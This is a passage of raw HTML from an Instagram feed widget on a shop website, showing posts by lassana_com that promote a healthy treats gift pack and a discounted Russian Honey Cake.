        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-sea1-1.cdninstagram.com/v/t39.30808-6/589536956_836513442468879_8387061699093746837_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_eui2=AeHXUrsxK0e8JqJUIAC92fyZRUAGZLthj1hFQAZku2GPWOwnC1oyZy1m8dVygzV8O0K2b3FpQOywthwN9FOkhuDw&#038;_nc_ohc=jzUip7TrT-oQ7kNvwHDtLSJ&#038;_nc_oc=AdmIYx4OyZq4AdCQIY2Ec_0TkC7l8qgB8a7194oiklq5YmHGPJatjHiX_wgJP04vzi0&#038;_nc_zt=23&#038;_nc_ht=scontent-sea1-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&#038;oh=00_Afl2FL5Q6EeYEqLGsn7z5yx9dGLz1N28Nmosx4653Ac6TQ&#038;oe=6939E878" data-lightbox-sbi="" data-title="Try our delightful treat pack ,a perfect harmony of rich flavors and nourishing goodness. 🌻&lt;br&gt;
&lt;br&gt;
Whether you’re gifting mindfully or satisfying your own cravings, every bite brings a touch of wellness and a moment of pure indulgence. ✨💛&lt;br&gt;
&lt;br&gt;
Visit Us ;https://lassana.com/product/HEALTHYMAS%20TREATS%20PACK/GIFTSLCOM628&lt;br&gt;
&lt;br&gt;
#HealthyLuxury #WholesomeIndulgence #WellnessTreats #GuiltFreeGoodness #MindfulGifting #FeelGoodEats #Lassana #CleanTreats #SnackAesthetic #latreats #lassanacom" data-video="" data-carousel="" data-id="sbi_17958057515993015" data-user="lassana_com" data-url="https://www.instagram.com/p/DRbQkO3l6oo/" data-avatar="https://scontent-sea1-1.xx.fbcdn.net/v/t51.2885-15/319332714_1540168529739777_3186540493487005825_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=7d201b&amp;_nc_eui2=AeFVLE7nY4Cjc1LIQCP5tt3dNntgsZQCOkg2e2CxlAI6SBJEGEWrnMovlA7VMMc3gnA6YvFLJidkomLAo7Xh6dmq&amp;_nc_ohc=4CIDxDchzm4Q7kNvwF9Fp6K&amp;_nc_oc=AdktLkd4Ae55CYZeY6VXROW0VCmbbDv2IrsGDd7nSFfiEJ8HvYDowhraHAYANAImBvc&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.xx&amp;edm=AL-3X8kEAAAA&amp;oh=00_Afleb6iRDlnrHEpXn_CbCZFahmDphMvT_o3lDeKGWwrJpQ&amp;oe=6939E220" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DRbQkO3l6oo/" data-full-res="https://scontent-sea1-1.cdninstagram.com/v/t39.30808-6/589536956_836513442468879_8387061699093746837_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_eui2=AeHXUrsxK0e8JqJUIAC92fyZRUAGZLthj1hFQAZku2GPWOwnC1oyZy1m8dVygzV8O0K2b3FpQOywthwN9FOkhuDw&#038;_nc_ohc=jzUip7TrT-oQ7kNvwHDtLSJ&#038;_nc_oc=AdmIYx4OyZq4AdCQIY2Ec_0TkC7l8qgB8a7194oiklq5YmHGPJatjHiX_wgJP04vzi0&#038;_nc_zt=23&#038;_nc_ht=scontent-sea1-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&#038;oh=00_Afl2FL5Q6EeYEqLGsn7z5yx9dGLz1N28Nmosx4653Ac6TQ&#038;oe=6939E878" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t39.30808-6\/589536956_836513442468879_8387061699093746837_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeHXUrsxK0e8JqJUIAC92fyZRUAGZLthj1hFQAZku2GPWOwnC1oyZy1m8dVygzV8O0K2b3FpQOywthwN9FOkhuDw&amp;_nc_ohc=jzUip7TrT-oQ7kNvwHDtLSJ&amp;_nc_oc=AdmIYx4OyZq4AdCQIY2Ec_0TkC7l8qgB8a7194oiklq5YmHGPJatjHiX_wgJP04vzi0&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&amp;oh=00_Afl2FL5Q6EeYEqLGsn7z5yx9dGLz1N28Nmosx4653Ac6TQ&amp;oe=6939E878&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t39.30808-6\/589536956_836513442468879_8387061699093746837_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeHXUrsxK0e8JqJUIAC92fyZRUAGZLthj1hFQAZku2GPWOwnC1oyZy1m8dVygzV8O0K2b3FpQOywthwN9FOkhuDw&amp;_nc_ohc=jzUip7TrT-oQ7kNvwHDtLSJ&amp;_nc_oc=AdmIYx4OyZq4AdCQIY2Ec_0TkC7l8qgB8a7194oiklq5YmHGPJatjHiX_wgJP04vzi0&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&amp;oh=00_Afl2FL5Q6EeYEqLGsn7z5yx9dGLz1N28Nmosx4653Ac6TQ&amp;oe=6939E878&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t39.30808-6\/589536956_836513442468879_8387061699093746837_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeHXUrsxK0e8JqJUIAC92fyZRUAGZLthj1hFQAZku2GPWOwnC1oyZy1m8dVygzV8O0K2b3FpQOywthwN9FOkhuDw&amp;_nc_ohc=jzUip7TrT-oQ7kNvwHDtLSJ&amp;_nc_oc=AdmIYx4OyZq4AdCQIY2Ec_0TkC7l8qgB8a7194oiklq5YmHGPJatjHiX_wgJP04vzi0&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&amp;oh=00_Afl2FL5Q6EeYEqLGsn7z5yx9dGLz1N28Nmosx4653Ac6TQ&amp;oe=6939E878&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t39.30808-6\/589536956_836513442468879_8387061699093746837_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeHXUrsxK0e8JqJUIAC92fyZRUAGZLthj1hFQAZku2GPWOwnC1oyZy1m8dVygzV8O0K2b3FpQOywthwN9FOkhuDw&amp;_nc_ohc=jzUip7TrT-oQ7kNvwHDtLSJ&amp;_nc_oc=AdmIYx4OyZq4AdCQIY2Ec_0TkC7l8qgB8a7194oiklq5YmHGPJatjHiX_wgJP04vzi0&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&amp;oh=00_Afl2FL5Q6EeYEqLGsn7z5yx9dGLz1N28Nmosx4653Ac6TQ&amp;oe=6939E878&quot;}">
        <img src="https://blog.lassana.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="Try our delightful treat pack ,a perfect harmony of rich flavors and nourishing goodness. 🌻

Whether you’re gifting mindfully or satisfying your own cravings, every bite brings a touch of wellness and a moment of pure indulgence. ✨💛

Visit Us ;https://lassana.com/product/HEALTHYMAS%20TREATS%20PACK/GIFTSLCOM628

#HealthyLuxury #WholesomeIndulgence #WellnessTreats #GuiltFreeGoodness #MindfulGifting #FeelGoodEats #Lassana #CleanTreats #SnackAesthetic #latreats #lassanacom">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		                            
					<p class="sbi_caption_wrap">
                        <span class="sbi_caption" style="font-size: 13px;">Try our delightful treat pack ,a perfect harmony of rich flavors and nourishing goodness. 🌻<br><br>Whether you’re gifting mindfully or satisfying your own cravings, every bite brings a touch of wellness and a moment of pure indulgence. ✨💛<br><br>Visit Us ;https://lassana.com/product/HEALTHYMAS%20TREATS%20PACK/GIFTSLCOM628<br><br>#HealthyLuxury #WholesomeIndulgence #WellnessTreats #GuiltFreeGoodness #MindfulGifting #FeelGoodEats #Lassana #CleanTreats #SnackAesthetic #latreats #lassanacom</span>
						<span class="sbi_expand"> 
							<a href="#"><span class="sbi_more">...</span></a>
						</span>
                    </p>
		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 13px;" >
        <span>
            <svg  style="font-size: 13px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        8    </span>





    <span class="sbi_comments" style="font-size: 13px;" >
        <span>
            <svg  style="font-size: 13px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17977255490933108" data-date="1763705198" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/lassana_com/">
	    
            lassana_com        </a>

    
    </p>

            
        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DRTs79aj_8m/">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom ">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Nov 21                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-sea5-1.cdninstagram.com/v/t39.30808-6/585376888_834247762695447_7028374270466879885_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_eui2=AeGmlO-dY6n6cigy6xHFSyi5qe_TCgkgeeSp79MKCSB55Pdb-jydXRmHKNmOSKXxKJ9g6h1y0Ljyyq6PR3_YIgG9&#038;_nc_ohc=7mz9me9f-FEQ7kNvwFPUP7M&#038;_nc_oc=AdnuDmLFhWpRqzNqEJPRm4_YHlrOHvVjf7EuJG3qD4itZWWXLbvTE9rmM2kDcrG8y4o&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&#038;oh=00_AfnHTxB1IUsIF5wZvLN75fy7TU3RFswzPkFoSDAll-D9bw&#038;oe=6939CCC8" data-lightbox-sbi="" data-title="Soft, velvety honey sponge layered with warm, aromatic sweetness. our Russian Honey Cake is pure golden indulgence.&lt;br&gt;
&lt;br&gt;
Enjoy 25% OFF for a limited time! Treat yourself before it’s gone. 💛🍯&lt;br&gt;
&lt;br&gt;
Visit Us: https://lassana.com/product/RUSSIAN%20HONEY%20CAKE%201KG%20(2.2LBS)/CAKESLCOM176&lt;br&gt;
&lt;br&gt;
#RussianHoneyCake #HoneyCakeLovers #DessertCravings #SweetIndulgence #LuxuryTreats #LassanaCakes #25Off #LimitedTimeOffer #GoldenGoodness" data-video="" data-carousel="" data-id="sbi_17977255490933108" data-user="lassana_com" data-url="https://www.instagram.com/p/DRTs79aj_8m/" data-avatar="https://scontent-sea1-1.xx.fbcdn.net/v/t51.2885-15/319332714_1540168529739777_3186540493487005825_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=7d201b&amp;_nc_eui2=AeFVLE7nY4Cjc1LIQCP5tt3dNntgsZQCOkg2e2CxlAI6SBJEGEWrnMovlA7VMMc3gnA6YvFLJidkomLAo7Xh6dmq&amp;_nc_ohc=4CIDxDchzm4Q7kNvwF9Fp6K&amp;_nc_oc=AdktLkd4Ae55CYZeY6VXROW0VCmbbDv2IrsGDd7nSFfiEJ8HvYDowhraHAYANAImBvc&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.xx&amp;edm=AL-3X8kEAAAA&amp;oh=00_Afleb6iRDlnrHEpXn_CbCZFahmDphMvT_o3lDeKGWwrJpQ&amp;oe=6939E220" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DRTs79aj_8m/" data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t39.30808-6/585376888_834247762695447_7028374270466879885_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_eui2=AeGmlO-dY6n6cigy6xHFSyi5qe_TCgkgeeSp79MKCSB55Pdb-jydXRmHKNmOSKXxKJ9g6h1y0Ljyyq6PR3_YIgG9&#038;_nc_ohc=7mz9me9f-FEQ7kNvwFPUP7M&#038;_nc_oc=AdnuDmLFhWpRqzNqEJPRm4_YHlrOHvVjf7EuJG3qD4itZWWXLbvTE9rmM2kDcrG8y4o&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&#038;oh=00_AfnHTxB1IUsIF5wZvLN75fy7TU3RFswzPkFoSDAll-D9bw&#038;oe=6939CCC8" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t39.30808-6\/585376888_834247762695447_7028374270466879885_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeGmlO-dY6n6cigy6xHFSyi5qe_TCgkgeeSp79MKCSB55Pdb-jydXRmHKNmOSKXxKJ9g6h1y0Ljyyq6PR3_YIgG9&amp;_nc_ohc=7mz9me9f-FEQ7kNvwFPUP7M&amp;_nc_oc=AdnuDmLFhWpRqzNqEJPRm4_YHlrOHvVjf7EuJG3qD4itZWWXLbvTE9rmM2kDcrG8y4o&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&amp;oh=00_AfnHTxB1IUsIF5wZvLN75fy7TU3RFswzPkFoSDAll-D9bw&amp;oe=6939CCC8&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t39.30808-6\/585376888_834247762695447_7028374270466879885_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeGmlO-dY6n6cigy6xHFSyi5qe_TCgkgeeSp79MKCSB55Pdb-jydXRmHKNmOSKXxKJ9g6h1y0Ljyyq6PR3_YIgG9&amp;_nc_ohc=7mz9me9f-FEQ7kNvwFPUP7M&amp;_nc_oc=AdnuDmLFhWpRqzNqEJPRm4_YHlrOHvVjf7EuJG3qD4itZWWXLbvTE9rmM2kDcrG8y4o&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&amp;oh=00_AfnHTxB1IUsIF5wZvLN75fy7TU3RFswzPkFoSDAll-D9bw&amp;oe=6939CCC8&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t39.30808-6\/585376888_834247762695447_7028374270466879885_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeGmlO-dY6n6cigy6xHFSyi5qe_TCgkgeeSp79MKCSB55Pdb-jydXRmHKNmOSKXxKJ9g6h1y0Ljyyq6PR3_YIgG9&amp;_nc_ohc=7mz9me9f-FEQ7kNvwFPUP7M&amp;_nc_oc=AdnuDmLFhWpRqzNqEJPRm4_YHlrOHvVjf7EuJG3qD4itZWWXLbvTE9rmM2kDcrG8y4o&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&amp;oh=00_AfnHTxB1IUsIF5wZvLN75fy7TU3RFswzPkFoSDAll-D9bw&amp;oe=6939CCC8&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t39.30808-6\/585376888_834247762695447_7028374270466879885_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeGmlO-dY6n6cigy6xHFSyi5qe_TCgkgeeSp79MKCSB55Pdb-jydXRmHKNmOSKXxKJ9g6h1y0Ljyyq6PR3_YIgG9&amp;_nc_ohc=7mz9me9f-FEQ7kNvwFPUP7M&amp;_nc_oc=AdnuDmLFhWpRqzNqEJPRm4_YHlrOHvVjf7EuJG3qD4itZWWXLbvTE9rmM2kDcrG8y4o&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&amp;oh=00_AfnHTxB1IUsIF5wZvLN75fy7TU3RFswzPkFoSDAll-D9bw&amp;oe=6939CCC8&quot;}">
        <img src="https://blog.lassana.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="Soft, velvety honey sponge layered with warm, aromatic sweetness. our Russian Honey Cake is pure golden indulgence.

Enjoy 25% OFF for a limited time! Treat yourself before it’s gone. 💛🍯

Visit Us: https://lassana.com/product/RUSSIAN%20HONEY%20CAKE%201KG%20(2.2LBS)/CAKESLCOM176

#RussianHoneyCake #HoneyCakeLovers #DessertCravings #SweetIndulgence #LuxuryTreats #LassanaCakes #25Off #LimitedTimeOffer #GoldenGoodness">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		                            
					<p class="sbi_caption_wrap">
                        <span class="sbi_caption" style="font-size: 13px;">Soft, velvety honey sponge layered with warm, aromatic sweetness. our Russian Honey Cake is pure golden indulgence.<br><br>Enjoy 25% OFF for a limited time! Treat yourself before it’s gone. 💛🍯<br><br>Visit Us: https://lassana.com/product/RUSSIAN%20HONEY%20CAKE%201KG%20(2.2LBS)/CAKESLCOM176<br><br>#RussianHoneyCake #HoneyCakeLovers #DessertCravings #SweetIndulgence #LuxuryTreats #LassanaCakes #25Off #LimitedTimeOffer #GoldenGoodness</span>
						<span class="sbi_expand"> 
							<a href="#"><span class="sbi_more">...</span></a>
						</span>
                    </p>
		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 13px;" >
        <span>
            <svg  style="font-size: 13px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        2    </span>





    <span class="sbi_comments" style="font-size: 13px;" >
        <span>
            <svg  style="font-size: 13px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18154945441408273" data-date="1763697864" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/lassana_com/">
	    
            lassana_com        </a>

    
    </p>

            
        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DRTe8rrjhzs/">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom ">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Nov 21                        </span>
                                    </p>
            
            
        </div>

